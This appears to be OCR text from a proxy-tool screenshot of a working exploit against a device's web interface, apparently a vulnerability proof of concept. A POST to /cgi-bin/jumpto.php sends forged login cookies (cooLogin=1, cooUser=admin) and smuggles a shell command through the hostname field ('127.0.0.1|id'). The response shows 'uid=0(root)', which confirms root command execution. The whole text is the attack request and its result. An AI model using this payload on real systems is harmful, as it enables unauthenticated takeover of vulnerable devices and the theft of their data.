 Request
Pretty Raw Hex \n
1 POST /cgi-bin/jumpto.php?class=diagnosis&page
=config_save&isphp=1 HTTP/1.1
2 Host:
3 Content-Length: 54
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.82 Safari/537.36
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http:/
9 Referer:
http://
/cgi-bin/jumpto.php?class
=diagnosis&page=ping
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: timestamp=0; cooLogin=1; cooUser=
admin
3 Connection: close
4
5 call_function=tracert&iface=eth0&hostname=
127.0.0.1|id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Powered-By: PHP/4.4.9
4 Set-Cookie: timestamp=0; expires=Fri, 18 Feb
2022 10:18:17 GMT; path=/
5 Set-Cookie: cooLogin=1; expires=Fri, 18 Feb
2022 10:18:17 GMT; path=/
6 Set-Cookie: cooUser=admin; expires=Fri, 18
Feb 2022 10:18:17 GMT; path=/
7 Content-type: text/html
8 Content-Length: 27
9
10 uid=0(root) gid=0(root)<br>